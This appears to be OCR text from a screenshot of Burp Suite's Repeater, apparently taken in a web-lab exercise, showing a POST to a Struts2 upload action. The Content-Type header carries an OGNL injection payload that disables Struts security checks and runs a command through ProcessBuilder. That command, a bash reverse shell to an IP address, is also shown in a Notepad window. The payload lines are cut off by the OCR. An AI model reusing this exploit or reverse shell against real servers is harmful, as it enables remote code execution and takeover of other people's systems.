 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner FastjsonScanner Fastjson scan
Send Cancel
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 139.9.198.30:8081
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8081
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DE
MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#con
=#context['com.opensymphony.xwork2.ActionContext.container
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.o
nlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear(
nlUtil.getExcludedClasses().clear()).(#context.setMemberA
#dm)))).(#cmd='bash -i >& /dev/tcp/139.9.198.30/1234
0>&1').(#iswin=(@java.lang.System@getProperty('os.name').t
Case().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#c
/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(t
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletAc
ntext@getResponse().getOutputStream())).(@org.apache.commo
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush(
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
Referer: http://139.9.198.30:8081/
Accept-Encoding: gzip, deflate
Done
* web靶场.txt [C:\Users\84931\Desktop] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 bash -i >& /dev/tcp/139.9.198.30/1234 0>&1
Ln 1 / 1 Col 7 / 42 Ch 7 / 42 Eval -- Sel -- SLn -- Occ 0 42 字节 Unicode (UTF-8) CR+LF INS STD 文本文件
98.30:8081
0 matche
311 bytes | 61 mil